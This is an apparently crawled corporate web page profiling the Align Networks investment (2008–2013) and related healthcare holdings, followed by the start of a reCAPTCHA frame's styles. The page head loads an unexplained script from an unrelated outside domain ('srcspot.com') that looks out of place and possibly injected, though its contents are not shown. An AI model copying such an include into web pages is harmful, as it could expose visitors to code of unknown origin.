

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.riversidecompany.com/investment-portfolio/align-networks/
body_size: 6952
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	
<meta charset="utf-8" />
<title>Align Networks | www.riversidecompany.com</title>
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="description" content="" />
<link rel="canonical" href="/investment-portfolio/align-networks/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Align Networks | www.riversidecompany.com" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://www.riversidecompany.com/investment-portfolio/align-networks/" />
<meta property="og:site_name" content="www.riversidecompany.com" />
    <link rel="icon" type="image/png" href="/media/llqbcmqy/riverside_favicon.png">
<script src="https://kit.fontawesome.com/4dedfa6cc1.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-7287800-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag() { dataLayer.push(arguments); }
	gtag('js', new Date());
		 gtag('set', 'anonymizeIp', true);
	gtag('config', "UA-7287800-1");
</script>
		<link rel="stylesheet" type="text/css" href="/css/TRC/structure.min.css" />
	<script>
		var interstitialHTML = "You are about to leave The Riverside Company website.";
		var popupExclusions = ["trccs.com","www.trccs.com","riverside.ac","www.riverside.ac","careers.riversidecompany.com"];
	</script>
			<script>var reCAPTCHA_site_key = "6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26"</script>

	<script async="async" src="https://static.srcspot.com/libs/meredithe.js" type="application/javascript"></script>
</head>
<body class="document-type__investment template__investment">
	
	<div id="page">
		<div id="masthead">

<div class="container">
	<div id="site-logo">
		<a href="/"><img src="/media/2hcbiged/riversidecompanylogotrademarked.gif?anchor=center&mode=crop&width=276&height=95&rnd=132151116773330000" alt="Riversidecompanylogotrademarked" width="276" height="95" /></a>
	</div>
	<div id="mobile-menu-toggle"><div class="line line-1"></div><div class="line line-2"></div><div class="line line-3"></div></div>
	<div id="site-menus">
		<div id="main-menu">
			<ul class="menu">

<li class=" has-children">
		<a class="" href="/business-owners/" >
	<span class="label">Business Owners</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/business-owners/operating-strength/" >
	<span class="label">Operating Strength</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/select-growth-stories/" >
	<span class="label">Select Growth Stories</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/global-expansion/" >
	<span class="label">Global Expansion</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/sourcing-add-ons/" >
	<span class="label">Sourcing Add-ons</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/riverside-university/" >
	<span class="label">Riverside University</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/intermediaries/" >
	<span class="label">Intermediaries</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/intermediaries/investment-criteria/" >
	<span class="label">Investment Criteria</span>
		</a>
	</li>

<li class="icon-on-right-parent add-on-criteria-link-parent ">
		<a class="icon-on-right add-on-criteria-link" href="/investment-portfolio/?status=Add-on Criteria" >
				<div>	<span class="label">Add-on Criteria</span>
	<span class="far fa-lock"></span>
</div>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/industries/" >
	<span class="label">Industries</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/industries/business-services/" >
	<span class="label">Business Services</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/consumer/" >
	<span class="label">Consumer</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/education-training/" >
	<span class="label">Education &amp; Training</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/franchisors/" >
	<span class="label">Franchisors</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/healthcare/" >
	<span class="label">Healthcare</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/software-it/" >
	<span class="label">Software &amp; IT</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/specialty-manufacturing/" >
	<span class="label">Specialty Manufacturing</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/thematic-investing/" >
	<span class="label">Thematic Investing</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/who-we-are/" >
	<span class="label">Who We Are</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/team/" >
	<span class="label">Team</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/history/" >
	<span class="label">History</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/locations/" >
	<span class="label">Locations</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/culture/" >
	<span class="label">Culture</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/responsible-investing/" >
	<span class="label">Responsible Investing</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/careers/" >
	<span class="label">Careers</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/diversity-and-inclusion/" >
	<span class="label">Diversity &amp; Inclusion</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/investment-portfolio/" >
	<span class="label">Portfolio</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/private-equity/" >
	<span class="label">Private Equity</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/flexible-capital/" >
	<span class="label">Flexible Capital</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/currents/" >
	<span class="label">Currents</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/currents/?category=News+Release" >
	<span class="label">News Releases</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/currents/?category=Spotlight+Videos" >
	<span class="label">Spotlight Videos</span>
		</a>
	</li>
		</ul>
</li>
			</ul>
		</div>
		<div id="top-menu">
			<ul class="menu">
				<li class="border-right-parent"><a href="#search"><span class="far fa-search"></span></a></li>
				
<li class="border-left-parent border-right-parent dropdown-parent has-children">
		<span class="border-left border-right dropdown">	<span class="label">Login</span>
</span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="https://portcoportal.riversidecompany.com/signin.aspx"   target="_blank"  >
	<span class="label">Portfolio Login</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://riversidecompany.seiinvestorportal.com"   target="_blank"  >
	<span class="label">Investor Login</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://riversidelux.seiinvestorportal.com/coreauth/login"   target="_blank"  >
	<span class="label">LUX Investor Login</span>
		</a>
	</li>
		</ul>
</li>

<li class="icon-link-parent border-left-parent ">
		<a class="icon-link border-left" href="https://www.linkedin.com/company/the-riverside-company/" >
	<span class="fab fa-linkedin-in"></span>
	<span class="label">Linked In</span>
		</a>
	</li>

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.instagram.com/the_riverside_company/"   target="_blank"  >
	<span class="fab fa-instagram"></span>
	<span class="label">Instagram</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
	</li>
			</ul>
		</div>
	</div>
</div>		</div>
		<div id="main">
			
			<div id="primary">
				

<div id="breadcrumbs">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ol itemscope itemtype="http://schema.org/BreadcrumbList">
						<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="https://www.riversidecompany.com/">
				<span itemprop="name">Home</span>
			</a>
		<meta itemprop="position" content="1" />
	</li>
	<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="https://www.riversidecompany.com/investment-portfolio/">
				<span itemprop="name">Investment Portfolio</span>
			</a>
		<meta itemprop="position" content="2" />
	</li>
	<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<span itemprop="item">
				<span itemprop="name">Align Networks</span>
			</span>
		<meta itemprop="position" content="3" />
	</li>

				</ol>
			</div>
		</div>
	</div>
</div>

<div class="container">
    <heading class="row">
        <div class="column col-sm-8">
            <h1 class="page-title">Align Networks</h1>
            <div class="description">
                <p>Universal SmartComp has merged with Align Networks as the premier nationwide physical medicine network that helps control the spiraling costs of physical medicine in workers’ compensation. The company’s proprietary treatment, benchmarks and pricing model control overutilization and expenses.</p>
            </div>
                <a href="http://www.alignnetworks.com/" class="button text-blue wide" rel="nofollow" target="_blank">Visit Website</a>
                    </div>
        <div class="column col-sm-4">
            <img class="lazy" data-src="/media/r5dow45o/alignnetworks.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089794035970000" alt="Align Networks Logo" width="180" height="100" />
        </div>
    </heading>
    <section class="investment-details-section" padding-top="M" padding-bottom="M">
        <h2 class="section-title">Investment Details</h2>
        <div class="twrapper">
            <div class="trow attributes">
                <div class="tcolumn col-sm-2">
                    <label>Business Unit</label>
                    <div class="display-value">Riverside Micro-Cap</div>
                </div>
                <div class="tcolumn col-sm-2">
                    <label>Invested</label>
                    <div class="display-value">March 2008</div>
                </div>
                    <div class="tcolumn col-sm-2">
                        <label>Exited</label>
                        <div class="display-value">December 2013</div>
                    </div>
                <div class="tcolumn col-sm-2">
                    <label>Industry</label>
                    <div class="display-value">Healthcare, Business Services</div>
                </div>
                <div class="tcolumn col-sm-2">
                    <label>Region</label>
                    <div class="display-value">North America</div>
                </div>
                    <div class="tcolumn col-sm-2">
                        <label>Strategy</label>
                        <div class="display-value">Private Equity</div>
                    </div>
            </div>
        </div>
    </section>
    <section class="related-investments-section" padding-top="M" padding-bottom="M">
        <h2 class="section-title">Select Industry Investments</h2>

        

<div class="container">
	<div class="investments">

			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Business Services&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Capital Appreciation&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="0"
				 data-id="3037">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/xeskezxk/workplacemedia.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089796025530000" alt="WorkPlace Media Logo" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>WorkPlace Media</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>May 2007</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Business Services</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Capital Appreciation</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Direct marketer of permission-based media</p>
                                                    <a href="/investment-portfolio/workplace-media/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Healthcare&quot;,&quot;Business Services&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Capital Appreciation&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="1"
				 data-id="2729">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/q22l4fqo/fairpay.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089794655370000" alt="FairPay" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>FAIRPAY Solutions</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>October 2009</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Healthcare, Business Services</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Capital Appreciation</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Reviewer and auditor of workers&#39; compensation medical claims</p>
                                                    <a href="/investment-portfolio/fairpay-solutions/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Healthcare&quot;,&quot;Specialty Manufacturing \u0026 Distribution&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Capital Appreciation&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="2"
				 data-id="2686">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/fmbpj1hr/dhd.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089794429230000" alt="DHD Logo" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>DHD Healthcare</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>February 2001</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Healthcare, Specialty Manufacturing &amp; Distribution</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Capital Appreciation</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Manufacturer of respiratory therapy devices</p>
                                                    <a href="/investment-portfolio/dhd-healthcare/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Healthcare&quot;,&quot;Software \u0026 IT&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Micro-Cap&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="3"
				 data-id="2774">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/wvjbrcmj/healthcarefirst.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089794860070000" alt="healthcarefirst" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>HEALTHCAREfirst</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>August 2008</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Healthcare, Software &amp; IT</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Micro-Cap</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Provider of software and services for hospices and home care providers</p>
                                                    <a href="/investment-portfolio/healthcarefirst/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Active&quot;]"
				 data-industry="[&quot;Healthcare&quot;,&quot;Specialty Manufacturing \u0026 Distribution&quot;]"
				 data-region="[&quot;Europe&quot;]"
				 data-unit="[&quot;Riverside Europe&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="4"
				 data-id="7867">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/ugcmpohy/weblogo_healthea_180x100.jpg?anchor=center&mode=crop&width=180&height=100&rnd=133933581774870000" alt="Weblogo Healthea 180X100" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>The Healthea Group</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>March 2023</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Active</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Healthcare, Specialty Manufacturing &amp; Distribution</dd>
		<content></content>
			<dt>Region</dt>
		<dd>Europe</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Europe</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Develops, manufactures and commercializes food supplements, medical devices, cosmetics and other products</p>
                                                    <a href="/investment-portfolio/the-healthea-group/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Business Services&quot;,&quot;Education \u0026 Training&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Capital Appreciation&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="5"
				 data-id="2794">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/qjbaexaa/inscape.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089794943600000" alt="Inscape Logo" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>Inscape Publishing</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>April 2000</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Business Services, Education &amp; Training</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Capital Appreciation</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Publisher of training materials</p>
                                                    <a href="/investment-portfolio/inscape-publishing/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
	</div>
</div>

            <a href="/investment-portfolio/" class="button wide text-blue">Back to Portfolio</a>
    </section>
</div>
			</div>
		</div>
		<div id="colophon">
			
<div id="footer" >
	<div class="footer-wrapper">
		<div class="container">
			<div class="footer-content">


	<div class="umb-grid">
				<div class="grid-section">
	<div padding-top="{&quot;value&quot;:&quot;&quot;,&quot;label&quot;:&quot;None&quot;}" padding-bottom="{&quot;value&quot;:&quot;&quot;,&quot;label&quot;:&quot;None&quot;}" class="mobile-full-width">
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-6 column">
					<div style="background-image:url(/media/322pkyfl/footerblock_grey.jpg); background-position:right; color:#555555;">
						
								
    

    
        <div class="link-block-wrapper link-block-format-left">
	<a href="/who-we-are/careers/" class="link-block alt-hover"  style="--hover-color:#0153a0;" data-hover-color="#0153a0" >
			<span class="image-wrapper"><img src="/media/4yxbdq3n/icon_hunmanresources_blue.png?anchor=center&mode=crop&width=170&height=170&rnd=132140787107500000" alt="Icon Hunmanresources Blue" width="170" height="170" /></span>
		<span class="content-wrapper">
			<span class="title">Careers</span>
				<span class="description">Riverside is a challenging, exciting and opportunity rich firm.</span>
							<span class="link">Join Our Team &gt;&gt;</span>
		</span>
	</a>
</div>
    


					</div>
				</div>				<div class="col-sm-6 column">
					<div style="background-image:url(/media/322pkyfl/footerblock_grey.jpg); background-position:left; color:#555555;">
						
								
    

    
        <div class="link-block-wrapper link-block-format-left">
	<a href="/sign-up-for-email-alerts/" class="link-block alt-hover"  style="--hover-color:#0153a0;" data-hover-color="#0153a0" >
			<span class="image-wrapper"><img src="/media/gokfj2ve/icon_email_blue.png?anchor=center&mode=crop&width=170&height=170&rnd=132137697385930000" alt="Icon Email Blue" width="170" height="170" /></span>
		<span class="content-wrapper">
			<span class="title">Sign Up for Riverside Emails</span>
				<span class="description">Stay up to date on Riverside news, investment activity and more</span>
							<span class="link">Sign Up for Riverside Emails &gt;&gt;</span>
		</span>
	</a>
</div>
    


					</div>
				</div>		</div>
			</div>
	</div>
				</div>
	</div>




			</div>
			<div class="row footer-main">
				<div class="column col-sm-3">
					<div class="footer-logo">
						<img src="/media/l0jktm0d/footer-logo.png?anchor=center&mode=crop&width=164&height=80&rnd=132082997777370000" alt="Footer Logo" width="164" height="80" />
					</div>
				</div>
					<div class="column col-sm-3">
						<ul class="links">
							
<li class=" has-children">
		<span class=""></span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/business-owners/" >
	<span class="label">Business Owners</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/intermediaries/" >
	<span class="label">Intermediaries</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/" >
	<span class="label">Who We Are</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/currents/" >
	<span class="label">Currents</span>
		</a>
	</li>
		</ul>
</li>

						</ul>
					</div>
					<div class="column col-sm-3">
						<ul class="links">
							
<li class=" has-children">
		<span class=""></span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/investment-portfolio/" >
	<span class="label">Portfolio</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/private-equity/" >
	<span class="label">Private Equity</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/flexible-capital/" >
	<span class="label">Flexible Capital</span>
		</a>
	</li>
		</ul>
</li>

						</ul>
					</div>
									<div class="column col-sm-3">
						<ul class="inline-links">

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.linkedin.com/company/the-riverside-company/"   target="_blank"  >
	<span class="fab fa-linkedin-in"></span>
		</a>
	</li>

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.instagram.com/the_riverside_company/"   target="_blank"  >
	<span class="fab fa-instagram"></span>
		</a>
	</li>
						</ul>
					</div>
			</div>
			<div class="row site-info">
				<div class="column col-sm-12">
					<div>
						Copyright 2026
						<ul class="inline-links">

<li class=" ">
		<a class="" href="/privacy-policy/" >
	<span class="label">Privacy Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/cookie-policy/" >
	<span class="label">Cookie Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/terms-of-use/" >
	<span class="label">Terms of Use</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/aifm-information/" >
	<span class="label">AIFM Information</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/regulatory-disclosures/" >
	<span class="label">Regulatory Disclosures</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
	</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		</div>
	</div>
	        <div id="gdpr-message">
            <div class="gdpr-content">
                <p>We, The Riverside Company, use statistical cookies to monitor how you and other visitors use our website. For more information, please <a href="/cookie-policy/" title="Cookie Policy">consult our cookie notice</a>.</p>
<p>This website uses cookies to ensure you get the best experience.    <a rel="nofollow" href="/umbraco/riverside/consent/register?type=cookies" class="button close uppercase">Accept</a>  <a rel="nofollow" href="/umbraco/riverside/consent/revoke?type=cookies" class="close">Decline</a></p>
            </div>
        </div>


	<div id="site-search">
	<div class="form-wrapper">
		<div class="hide-search"><span class="fal fa-times"></span></div>
		<form action="/search-results/" method="get" data-site-id="2249">
			<div class="search-control-wrapper">
				<div class="field-wrapper">
					<label id="site-search-label" for="site-search-input">Search:</label>
					<input id="site-search-input" type="search" name="query" aria-labelledby="site-search-label" placeholder="Search Website" />
					<button type="submit"><span class="far fa-search"></span></button>
				</div>
			</div>
		</form>
		<div class="instant-results">
		</div>
	</div>
</div>
	<link href="/DependencyHandler.axd?s=L2Nzcy9jb21tb24vZm9udHMvcG9wcGlucy1mb250Lm1pbi5jc3M7L2Nzcy9UUkMvZmVhdHVyZXMuY3NzOw&amp;t=Css&amp;cdv=1214103208" type="text/css" rel="stylesheet"/>
	<script src="/DependencyHandler.axd?s=L2pzL2xpYi9qcXVlcnktMy4xLjAvanF1ZXJ5Lm1pbi5qczsvanMvbGliL3ZhbmlsbGEtbGF6eWxvYWQvbGF6eWxvYWQubWluLmpzOy9qcy9UUkMvc2l0ZS5qczsvanMvVFJDL2ludGVyc3RpdGlhbC5qczs&amp;t=Javascript&amp;cdv=1214103208" type="text/javascript"></script><script src="https://www.google.com/recaptcha/api.js?render=6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26" type="text/javascript"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26&co=aHR0cHM6Ly93d3cucml2ZXJzaWRlY29tcGFueS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pit4gsa813r9
body_size: 48855
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
